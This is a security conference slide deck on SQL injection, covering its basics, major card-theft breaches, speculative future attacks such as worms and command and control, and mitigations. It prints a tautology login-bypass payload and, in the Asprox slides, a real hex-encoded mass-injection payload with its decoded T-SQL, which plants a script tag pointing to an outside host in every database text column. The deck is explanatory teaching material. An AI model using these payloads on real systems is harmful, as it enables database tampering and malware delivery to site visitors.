




# SQL Injection How far does the rabbit hole go? Justin Clarke



- Justin Clarke, Gotham Digital Science
- Author of SQLBrute
- Chief cat-herder on the recent book:



# Overview

- SQL injection, in extreme brief
- A solved problem?
- So where does the rabbit hole go?

- What its not
  - Any revelation of secret SQL injection fu we don't already know about
  - Anything discovered in the last 7-10 years

# SQL Injection – in brief

```
statement = "SELECT * FROM users WHERE name = " + userName + ";"
```

- Assembly of SQL statements as strings in another language using user input
- Attacker can rewrite the SQL statement to do something other than what they were originally intended to do

# SQL Injection – in brief

```
statement = "SELECT * FROM users WHERE name = " + userName + ";"
```

User supplies userName = "' or '1'='1"

Final statement sent to database:

```
SELECT * FROM users WHERE name=" or '1'='1';
```




# Hey, we've solved this problem!

- Parameterised SQL!
- Object Relational Mapping systems!
- Inclusion list input validation!
- Contextual encoding of dangerous characters!



# Err, perhaps not entirely?



- Albert Gonzalez
- 130 million credit cards
  - Heartland PaymentSystems
  - Hannaford Brothers
  - -7-11
  - TJX
- **\$750,000** 
  - Citibank

- Legacy
- Lack of developer knowledge / common development practice
- Low hanging fruit
- Architectural anomalies



### Solved problem, redux

- Parameterised SQL!
  - Yes, but careful with that unsanitised data
- Object Relational Mapping systems!
  - Err, still watch out for that SQL Injection
- Inclusion list input validation!
  - Yes, if its tight enough... and used everywhere
- Contextual encoding of dangerous characters!
  - Yes, as long as you handle EVERYTHING and make sure you handle encoding correctly



### In the wild - Asprox

/page.asp?foo=';DECLARE%20@S%20VARCHAR(4000);SET%20@S=CAST(0x4445434C4 15245204054205641524348415228323535292C404320564152434841522832353529 204445434C415245205461626C655F437572736F7220435552534F5220464F5220534 54C45435420612E6E616D652C622E6E616D652046524F4D207379736F626A6563747 320612C737973636F6C756D6E73206220574845524520612E69643D622E696420414 E4420612E78747970653D27752720414E442028622E78747970653D3939204F52206 22E78747970653D3335204F5220622E78747970653D323331204F5220622E7874797 0653D31363729204F50454E205461626C655F437572736F72204645544348204E4558 542046524F4D205461626C655F437572736F7220494E544F2040542C4043205748494 C4528404046455443485F5354415455533D302920424547494E20455845432827555 44415445205B272B40542B275D20534554205B272B40432B275D3D525452494D284 34F4E5645525428564152434841522834303030292C5B272B40432B275D29292B272 73C736372697074207372633D687474703A2F2F7777772F696273652F72752F6A732 E6A733E3C2F7363726970743E27272729204645544348204E4558542046524F4D205 461626C655F437572736F7220494F544F2040542C404320454F4420434C4F53452054 61626C655F437572736F72204445414C4C4F43415445205461626C655F437572736F7 220%20AS%20VARCHAR(4000));EXEC(@S);--



### In the wild - Asprox

DECLARE @T VARCHAR(255),@C VARCHAR(255) DECLARE Table\_Cursor CURSOR FORSELECT a.name,b.name FROM sysobjects a, syscolumns b WHERE a.id=b.id ANDa.xtype='u' AND (b.xtype=99 OR b.xtype=35 OR b.xtype=231 OR b.xtype=167)OPEN Table\_Cursor FETCH NEXT FROM Table Cursor INTO @T,@CWHILE(@@FETCH\_STATUS=0) BEGIN EXEC('UPDATE ['+@T+'] SET['+@C+']=RTRIM(CONVERT(VARCHAR(4000),['+@ C+']))+"<scriptsrc=http://www.ibse.ru/js.js></script>" ) FETCH NEXT FROM Table CursorINTO @T,@C END CLOSE Table Cursor DEALLOCATE Table Cursor





#### So where next?

- Pure attacks
  - SQL injection for data theft (done)
  - Worms
- Hybrid attacks
  - Scripting malware (done)
  - SQL injection as a foothold (done)
  - Cross site scripting / other scripting attacks
  - SQL injection delivered malware
  - SQL injection as command and control
  - SQL injection as reconnaissance



#### How is this achieved?

- Operating system access
  - File system access
  - Command execution / object instantiation
- Network access
  - Outbound access from the database, to where?
- Data in the database itself
  - Where will this be used or displayed?

# Worms

- I presented at Black Hat in Las Vegas last year – MS SQL
- Sumit Siddharth at Defcon this year –
   Oracle
- We may see in the wild?

#### **DEMO**



## Scripting attacks

- We can influence website code
  - As demonstrated in the mass SQL injection attacks
- What more subtle things could we do?
  - Cross site script visitors steal cookies to the site?
  - Cross site request forgery and you're not even in the deeper, darker parts of the Internet

# Malware

- Do we have server operating system access?
  - Privileged? Rootkit the server
  - Otherwise? Stage a package of potential exploits up, and attempt to escalate privileges. Then rootkit the server
- Combine with a worm for more chaos and trouble



#### **Command and Control**

- We can control content on a website
  - Decentralised (and hard to disable) command and control channel
  - Stage a small encrypted package into each page, similar to Asprox
  - Automated attacks and botnet clients find sites to use as updates the same way



- Automating large scale data theft
  - Report back what was found (i.e. data structure / metadata)
  - Flag interesting stuff found for attacker followup
  - SaaS for black hats?



# Mitigating SQL injection — in brief

- Some combination of the following
  - Using parameterised SQL / modifying existing code to use parameterised SQL / using ORM systems with parameterised code
  - Testing for vulnerabilities (i.e pentesting)
  - Reviewing code for vulnerabilities
  - Architecting applications to reduce impact of SQL injection
  - Using platform level controls (such as WAFs)



# Questions / Contact



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